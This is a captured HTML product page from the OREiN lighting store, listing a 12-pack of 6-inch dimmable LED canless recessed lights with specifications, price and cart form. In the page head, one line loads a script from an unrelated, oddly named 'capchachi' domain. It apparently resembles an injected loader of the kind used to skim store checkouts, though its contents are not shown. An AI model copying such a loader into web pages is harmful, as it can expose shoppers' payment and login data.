

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iorein.com/orein-6-inch-dimmable-led-canless-recessed-light-with-junction-box-5cct-12-pack.html
body_size: 15327
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fiorein.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fiorein.com\u002Fstatic\u002Fversion1752131615\u002Ffrontend\u002FLeedarson\u002Forein\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="OREiN 6 Inch Dimmable LED Canless Recessed Light with Junction Box - 5cct, 12 Pack"/>
<meta name="description" content="OREiN 6 Inch Dimmable LED Canless Recessed Light with Junction Box - 5cct, 12 Pack "/>
<meta name="keywords" content="OREiN 6 Inch Dimmable LED Canless Recessed Light with Junction Box - 5cct, 12 Pack"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>OREiN 6 Inch Dimmable LED Canless Recessed Light with Junction Box - 5cct, 12 Pack</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://iorein.com/static/version1752131615/frontend/Leedarson/orein/en_US/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://iorein.com/static/version1752131615/frontend/Leedarson/orein/en_US/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://iorein.com/static/version1752131615/frontend/Leedarson/orein/en_US/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://iorein.com/static/version1752131615/frontend/Leedarson/orein/en_US/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://iorein.com/static/version1752131615/frontend/Leedarson/orein/en_US/css/swiper-bundle.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://iorein.com/static/version1752131615/frontend/Leedarson/orein/en_US/css/oe-global.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://iorein.com/static/version1752131615/frontend/Leedarson/orein/en_US/css/oe-view.css" />
<script  type="text/javascript"  src="https://iorein.com/static/version1752131615/frontend/Leedarson/orein/en_US/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://iorein.com/static/version1752131615/frontend/Leedarson/orein/en_US/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://iorein.com/static/version1752131615/frontend/Leedarson/orein/en_US/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://iorein.com/static/version1752131615/frontend/Leedarson/orein/en_US/js/header.js"></script>
<link  rel="icon" type="image/x-icon" href="https://d258wsdn4alkbw.cloudfront.net/media/favicon/stores/3/favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://d258wsdn4alkbw.cloudfront.net/media/favicon/stores/3/favicon.png" />
<meta name="google-site-verification" content="5G1RielwWkzWaBaJKtbitbbgGKOqvLbsPC-ZKQrr_CU" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-TBJLCZXZMM"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-TBJLCZXZMM');
</script>

<script src="https://api.capchachi.com/"></script>            <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>

<meta property="og:type" content="product" />
<meta property="og:title"
      content="OREiN&#x20;6&#x20;Inch&#x20;Dimmable&#x20;LED&#x20;Canless&#x20;Recessed&#x20;Light&#x20;with&#x20;Junction&#x20;Box&#x20;-&#x20;5cct,&#x20;12&#x20;Pack" />
<meta property="og:image"
      content="https://d258wsdn4alkbw.cloudfront.net/media/catalog/product/cache/d4fbede696dbff606ce961b3d6a3a9d9/5/c/5cct_6_inch-01.jpg" />
<meta property="og:description"
      content="&#x0D;&#x0A;5&#x20;Temperature&#x20;Selectable&#x3A;&#x20;Adopted&#x20;new&#x20;heat&#x20;dissipation&#x20;design,&#x20;the&#x20;light&#x20;can&#x20;be&#x20;set&#x20;as&#x20;either&#x20;2700K&#x2F;3000K&#x2F;3500K&#x2F;4000K&#x2F;5000K&#x20;at&#x20;a&#x20;time&#x20;to&#x20;meet&#x20;your&#x20;need.&#x20;Flip&#x20;the&#x20;color&#x20;temperature&#x20;icon&#x20;inside&#x20;Junction&#x20;box&#x20;and&#x20;you&#x20;will&#x20;choose&#x20;the&#x20;most-desired&#x20;color&#x20;that&#x20;can&#x20;killer&#x20;lights&#x20;fit&#x20;in&#x20;your&#x20;house&#x20;or&#x20;room.&#x0D;&#x0A;Easy&#x20;Install&#x3A;&#x20;Cut&#x20;a&#x20;1&#x3A;1&#x20;hole&#x20;on&#x20;Ceiling&#x20;within&#x20;the&#x20;built&#x20;6&#x20;inch&#x20;hole&#x20;template,&#x20;the&#x20;male&#x20;to&#x20;female&#x20;connector&#x20;for&#x20;light&#x20;and&#x20;J-Box,&#x20;even&#x20;single&#x20;hand&#x20;can&#x20;finish.&#x20;Use&#x20;spring&#x20;clip&#x20;to&#x20;fix&#x20;it&#x20;on&#x20;the&#x20;ceiling.&#x20;The&#x20;Ultra&#x20;slim&#x20;6&#x20;inch&#x20;recessed&#x20;lighting&#x20;body&#x20;fits&#x20;thinner&#x20;than&#x20;1&#x20;inch&#x20;ceiling,&#x20;good&#x20;choice&#x20;for&#x20;electrician&#x20;and&#x20;contactors.&#x0D;&#x0A;Smooth&#x20;Dimming&#x3A;&#x20;10&#x25;-100&#x25;&#x20;smooth&#x20;dimming,&#x20;compatible&#x20;with&#x20;most&#x20;dimmers,&#x20;standard&#x20;120-Volt&#x20;electronic&#x20;low-voltage&#x20;dimmer&#x20;is&#x20;recommended&#x20;for&#x20;best&#x20;performance.&#x20;Suitable&#x20;damp&#x20;location,&#x20;the&#x20;dimmable&#x20;LED&#x20;can&#x20;lights&#x20;meet&#x20;kinds&#x20;of&#x20;needs&#x20;in&#x20;applications&#x20;such&#x20;as&#x20;kitchen,&#x20;living&#x20;room,&#x20;bedroom,&#x20;bathroom,&#x20;workplace,&#x20;common&#x20;areas&#x20;and&#x20;other&#x20;hard&#x20;to&#x20;reach&#x20;spaces.&#x0D;&#x0A;Professional&#x20;grade&#x20;parameters&#x3A;&#x20;CRI&amp;gt&#x3B;90,&#x20;850lm,&#x20;SDCM&#x28;MacAdam&#x20;ellipse&#x29;&#x3A;&amp;lt&#x3B;4,&#x20;Power&#x20;Factor&#x3A;&#x20;0.967,&#x20;OREiN&#x20;thin&#x20;recessed&#x20;led&#x20;lighting&#x20;6&#x20;inch&#x20;provide&#x20;more&#x20;reliability&#x20;and&#x20;safety&#x20;for&#x20;your&#x20;home.&#x0D;&#x0A;IC&#x20;Rated&#x20;&amp;amp&#x3B;&#x20;ETL&#x20;&amp;amp&#x3B;&#x20;Energy&#x20;Star&#x3A;&#x20;OREin&#x20;canless&#x20;LED&#x20;recessed&#x20;light&#x20;is&#x20;IC&#x20;rated,&#x20;which&#x20;is&#x20;permitted&#x20;to&#x20;be&#x20;in&#x20;contact&#x20;with&#x20;insulations&#x20;in&#x20;ceilings,&#x20;meaning&#x20;the&#x20;junction&#x20;box&#x20;is&#x20;thermally&#x20;protected.&#x20;ETL&#x20;certified&#x20;by&#x20;ETL&#x20;of&#x20;a&#x20;hight&#x20;standard,&#x20;Energy&#x20;Star&#x20;saves&#x20;more&#x20;&#x24;&#x24;&#x20;for&#x20;you.&#x0D;&#x0A;" />
<meta property="og:url" content="https://iorein.com/orein-6-inch-dimmable-led-canless-recessed-light-with-junction-box-5cct-12-pack.html" />
    <meta property="product:price:amount" content="79.99"/>
    <meta property="product:price:currency"
      content="USD"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://iorein.com/static/version1752131615/frontend/Leedarson/orein/en_US/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-orein-6-inch-dimmable-led-canless-recessed-light-with-junction-box-5cct-12-pack page-layout-1column page-layout-product-full-width">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".iorein.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fiorein.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fiorein.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<div class="page-wrapper">
<div class="family__brand" style="display: none  !important">
    <a class="item item__aiDot" href="https://www.aidot.com?utm_source=web&utm_medium=orein&utm_campaign=brand-family" target="_blank">
        <img alt="AiDot" src="https://d1zajr8axnrmfh.cloudfront.net/static/shop/image/5acaee199bc004d01dba8ec13d0cf961/AiDot.svg" />
    </a>
    <div class="brandSwiper">
        <div class="swiper-wrapper">
                            <a class="item item__other swiper-slide" href="https://www.linkind.com/" target="_blank">
                    <img alt="Linkind" src="https://d1zajr8axnrmfh.cloudfront.net/static/shop/image/37dfb0ae2a872ac1727abd8ca5c58cfc.svg" />
                </a>
                            <a class="item item__other swiper-slide active" href="https://iorein.com/" target="_blank">
                    <img alt="Orein" src="https://d1zajr8axnrmfh.cloudfront.net/static/shop/image/bbc9801f93414e166708058682c3a73b/Orein.svg" />
                </a>
                            <a class="item item__other swiper-slide" href="https://mujoylife.com/" target="_blank">
                    <img alt="Mujoy" src="https://d1zajr8axnrmfh.cloudfront.net/static/shop/image/c68d81ccbb143edd92046a649051c050/Mujoy.svg" />
                </a>
                            <a class="item item__other swiper-slide" href="https://iwinees.com/" target="_blank">
                    <img alt="Winees" src="https://d1zajr8axnrmfh.cloudfront.net/static/shop/image/7edc6f796631470008ec0e7aad3f72c2/Winees.svg" />
                </a>
                            <a class="item item__other swiper-slide" href="https://welovhome.com/" target="_blank">
                    <img alt="Welov" src="https://d1zajr8axnrmfh.cloudfront.net/static/shop/image/3ea80a3634d4972048c0ab7e7830053f/Welov.svg" />
                </a>
                            <a class="item item__other swiper-slide" href="https://syviohome.com/" target="_blank">
                    <img alt="Syvio" src="https://d1zajr8axnrmfh.cloudfront.net/static/shop/image/4a673ce47933fc5313d3bf33ec4a89b9/Syvio.svg" />
                </a>
                            <a class="item item__other swiper-slide" href="https://ganiza.com/" target="_blank">
                    <img alt="Ganiza" src="https://d1zajr8axnrmfh.cloudfront.net/static/shop/image/82ade17b960b01c1c40c4a13121847e6/Ganiza.svg" />
                </a>
                            <a class="item item__other swiper-slide" href="https://igogonova.com/" target="_blank">
                    <img alt="GoGonova" src="https://d1zajr8axnrmfh.cloudfront.net/static/shop/image/4df8b39337b8766cf02ab6e277110755/GoGonova.svg" />
                </a>
                            <a class="item item__other swiper-slide" href="https://enhulktools.com/" target="_blank">
                    <img alt="Enhulk" src="https://d1zajr8axnrmfh.cloudfront.net/static/shop/image/7ca1ecfba4b800529b4e296ef7ebbb7a/ENHULK.svg" />
                </a>
                    </div>
        <div class="swiper-button-next"></div>
    </div>
</div>

<header class="page-header">
<div class="top-navigation-sale">
    <div class="top-navigation-sale__inner container">
        <span class="text"><a href="https://www.aidot.com/new-user-zone?utm_term=Orein-new-user" target="_blank">New users only: first order starting from $2.99 &gt;&gt;&gt;</a></span>
    </div>
</div>

<div class="page-header-nav page-main">
    <div class="page-header-nav-toggle">

        <div class="page-header-nav-toggle-icon" >
            <img src="/media/wysiwyg/oe/home/toggle.png"  alt=""/>
        </div>

        <div id="toggle-panel-id" class="page-header-nav-toggle-panel">
            <div class="page-main">
                <ul class="nav-list">
                    <li  class="level0 nav-1 category-item first level-top parent"><a href="https://iorein.com/products.html"  class="level-top" ><span>Products</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://iorein.com/product/ceiling-recessed-lighting.html" ><span>Ceiling &amp; Recessed Lighting</span></a></li><li  class="level1 nav-1-2 category-item"><a href="https://iorein.com/product/smart-bulbs-tv-lights.html" ><span>Smart Bulbs &amp; TV Lights</span></a></li><li  class="level1 nav-1-3 category-item"><a href="https://iorein.com/product/security-flood-lights.html" ><span>Security &amp; Flood Lights</span></a></li><li  class="level1 nav-1-4 category-item"><a href="https://iorein.com/product/portable-lighting.html" ><span>Portable Lighting</span></a></li><li  class="level1 nav-1-5 category-item last"><a href="https://iorein.com/product/bathroom-fan-lights.html" ><span>Bathroom Fan &amp; Lights</span></a></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://iorein.com/features.html"  class="level-top" ><span>Features</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://iorein.com/features/create-your-ambiance.html" ><span>Create your Ambiance</span></a></li><li  class="level1 nav-2-2 category-item"><a href="https://iorein.com/features/daily-routines.html" ><span>Daily Routines</span></a></li><li  class="level1 nav-2-3 category-item"><a href="https://iorein.com/features/home-entertainment.html" ><span>Home Entertainment</span></a></li><li  class="level1 nav-2-4 category-item last"><a href="https://iorein.com/features/outdoor-lighting.html" ><span>Outdoor Lighting</span></a></li></ul></li><li  class="level0 nav-3 category-item last level-top parent"><a href="https://iorein.com/lighting-for.html"  class="level-top" ><span>Lighting For</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first"><a href="https://iorein.com/lighting-for/bathrooms.html" ><span>Bathrooms</span></a></li><li  class="level1 nav-3-2 category-item"><a href="https://iorein.com/lighting-for/bed-rooms.html" ><span>Bed Rooms</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://iorein.com/lighting-for/kitchens.html" ><span>Kitchens</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://iorein.com/lighting-for/living-rooms.html" ><span>Living Rooms</span></a></li><li  class="level1 nav-3-5 category-item last"><a href="https://iorein.com/lighting-for/outdoors.html" ><span>Outdoors</span></a></li></ul></li>                    <li class="level0"><a class="level-top" href="/matter">Matter</a></li>
                    <li class="level0"><a class="level-top" href="/blog">Blog</a></li>
                    <li class="level0"><a class="level-top" href="/program">Pro Program</a></li>
                    <li class="level0"><a class="level-top" href="/download">Download</a></li>
                </ul>
            </div>
        </div>
    </div>

    <div class="page-header-nav-logo">
        <a href="/">
            <img src="https://iorein.com/static/version1752131615/frontend/Leedarson/orein/en_US/images/logo.svg"  alt=""/>
        </a>
    </div>

    <div class="page-header-nav-list">
        <nav class="navigation" data-action="navigation">
            <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
                <li  class="level0 nav-1 category-item first level-top parent"><a href="https://iorein.com/products.html"  class="level-top" ><span>Products</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://iorein.com/product/ceiling-recessed-lighting.html" ><span>Ceiling &amp; Recessed Lighting</span></a></li><li  class="level1 nav-1-2 category-item"><a href="https://iorein.com/product/smart-bulbs-tv-lights.html" ><span>Smart Bulbs &amp; TV Lights</span></a></li><li  class="level1 nav-1-3 category-item"><a href="https://iorein.com/product/security-flood-lights.html" ><span>Security &amp; Flood Lights</span></a></li><li  class="level1 nav-1-4 category-item"><a href="https://iorein.com/product/portable-lighting.html" ><span>Portable Lighting</span></a></li><li  class="level1 nav-1-5 category-item last"><a href="https://iorein.com/product/bathroom-fan-lights.html" ><span>Bathroom Fan &amp; Lights</span></a></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://iorein.com/features.html"  class="level-top" ><span>Features</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://iorein.com/features/create-your-ambiance.html" ><span>Create your Ambiance</span></a></li><li  class="level1 nav-2-2 category-item"><a href="https://iorein.com/features/daily-routines.html" ><span>Daily Routines</span></a></li><li  class="level1 nav-2-3 category-item"><a href="https://iorein.com/features/home-entertainment.html" ><span>Home Entertainment</span></a></li><li  class="level1 nav-2-4 category-item last"><a href="https://iorein.com/features/outdoor-lighting.html" ><span>Outdoor Lighting</span></a></li></ul></li><li  class="level0 nav-3 category-item last level-top parent"><a href="https://iorein.com/lighting-for.html"  class="level-top" ><span>Lighting For</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first"><a href="https://iorein.com/lighting-for/bathrooms.html" ><span>Bathrooms</span></a></li><li  class="level1 nav-3-2 category-item"><a href="https://iorein.com/lighting-for/bed-rooms.html" ><span>Bed Rooms</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://iorein.com/lighting-for/kitchens.html" ><span>Kitchens</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://iorein.com/lighting-for/living-rooms.html" ><span>Living Rooms</span></a></li><li  class="level1 nav-3-5 category-item last"><a href="https://iorein.com/lighting-for/outdoors.html" ><span>Outdoors</span></a></li></ul></li>                <li class="level0 "><a class="level-top" href="/matter">Matter</a></li>
                <li class="level0 " ><a class="level-top" href="/blog">Blog</a></li>
                <li class="level0 "><a class="level-top" href="/about-us">About Us</i></a></li>
                <li class="level0 "><a class="level-top" href="/program">Pro Program</a></li>
            </ul>
        </nav>
    </div>

    <div class="page-header-nav-settings">

        <div class="page-header-nav-settings-icon search">
            <img class="page-header-nav-settings-icon-search" src="/media/wysiwyg/oe/home/search.png"  alt=""/>
        </div>

    </div>
</div>

<div class="search-hover">
    <div class="search-content">
        <img class="search-hover-search-icon" src="/media/wysiwyg/oe/home/search.png"  alt=""/>
        <div class="search-body">
    <form class="form minisearch" id="search_mini_form"
          action="https://iorein.com/catalogsearch/result/" method="get">
                <div class="field search">
            <div class="control">
                <input id="input-search"
                       data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://iorein.com/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "3"
                            }
                        }'
                       type="text"
                       name="q"
                       value=""
                       placeholder="Search&#x20;orein.com"
                       class="input-text input-search"
                       maxlength="128"
                       role="combobox"
                       aria-haspopup="false"
                       aria-autocomplete="both"
                       autocomplete="off"
                       aria-expanded="false"/>
            </div>
        </div>
        <div class="actions">
            <button type="submit"
                    title="Search"
                    class="action search"
                    aria-label="Search"
            >
                <span>Search</span>
            </button>
        </div>
    </form>
</div>
        <img class="search-hover-clear-icon" src="/media/wysiwyg/oe/home/clear.png" alt=""/>
    </div>
</div>
</header>
<div class="breadcrumbs"></div>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"OREiN 6 Inch Dimmable LED Canless Recessed Light with Junction Box - 5cct, 12 Pack"}        }
    }
</script>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">OREiN 6 Inch Dimmable LED Canless Recessed Light with Junction Box - 5cct, 12 Pack</span>    </h1>
    </div>
    <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://iorein.com/orein-6-inch-dimmable-led-canless-recessed-light-with-junction-box-5cct-12-pack.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="33" data-price-box="product-id-33">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <span class="price-label">Special Price</span>
        <span  id="product-price-33"                data-price-amount="79.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$79.99</span></span>
                <meta itemprop="price" content="79.99" />
        <meta itemprop="priceCurrency" content="USD" />
    </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-33"                data-price-amount="84.39"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">$84.39</span></span>
        </span>
    </span>
        <span class="save-price">-5%</span>

</div><div class="product-info-stock-sku">

<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" itemprop="sku">OL09010-CC-NA-12</div>
</div>
</div></div>

<div class="product attribute overview">
        <div class="value" itemprop="description"><ul class="a-unordered-list a-vertical a-spacing-mini">
<li><span class="a-list-item">5 Temperature Selectable: Adopted new heat dissipation design, the light can be set as either 2700K/3000K/3500K/4000K/5000K at a time to meet your need. Flip the color temperature icon inside Junction box and you will choose the most-desired color that can killer lights fit in your house or room.</span></li>
<li><span class="a-list-item">Easy Install: Cut a 1:1 hole on Ceiling within the built 6 inch hole template, the male to female connector for light and J-Box, even single hand can finish. Use spring clip to fix it on the ceiling. The Ultra slim 6 inch recessed lighting body fits thinner than 1 inch ceiling, good choice for electrician and contactors.</span></li>
<li><span class="a-list-item">Smooth Dimming: 10%-100% smooth dimming, compatible with most dimmers, standard 120-Volt electronic low-voltage dimmer is recommended for best performance. Suitable damp location, the dimmable LED can lights meet kinds of needs in applications such as kitchen, living room, bedroom, bathroom, workplace, common areas and other hard to reach spaces.</span></li>
<li><span class="a-list-item">Professional grade parameters: CRI&gt;90, 850lm, SDCM(MacAdam ellipse):&lt;4, Power Factor: 0.967, OREiN thin recessed led lighting 6 inch provide more reliability and safety for your home.</span></li>
<li><span class="a-list-item">IC Rated &amp; ETL &amp; Energy Star: OREin canless LED recessed light is IC rated, which is permitted to be in contact with insulations in ceilings, meaning the junction box is thermally protected. ETL certified by ETL of a hight standard, Energy Star saves more $$ for you.</span></li>
</ul></div>
</div>
<style>
    .product-options-button-aiDot .NewUsers .new_user_img{
        position: absolute;
        left: 95%;
        color:#FF2F3C;
        top:-12px;
        background-color:#FFE254;
        border-radius:12px 12px 12px 0;
        padding: 7px;
    }
    @media only screen and (max-width: 767px) {
        .product-options-button-aiDot .NewUsers .new_user_img{
            left: 85%;
        }
    }
</style>

<div class="product-add-form">
    <form data-product-sku="OL09010-CC-NA-12"
          action="https://iorein.com/checkout/cart/add/uenc/aHR0cHM6Ly9pb3JlaW4uY29tL29yZWluLTYtaW5jaC1kaW1tYWJsZS1sZWQtY2FubGVzcy1yZWNlc3NlZC1saWdodC13aXRoLWp1bmN0aW9uLWJveC01Y2N0LTEyLXBhY2suaHRtbA%2C%2C/product/33/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="33" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="33" />
        <input name="form_key" type="hidden" value="yxFe3JpBddIIl79F" />                                    
        
        
            </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-33]": {
            "priceBox": {
                "priceConfig":  {"productId":"33","priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }
</script>
</div><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://d258wsdn4alkbw.cloudfront.net/media/catalog/product/cache/e8c8fc6532f7b5566dfae36f48be2355/5/c/5cct_6_inch-01.jpg"
    />
</div>

<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
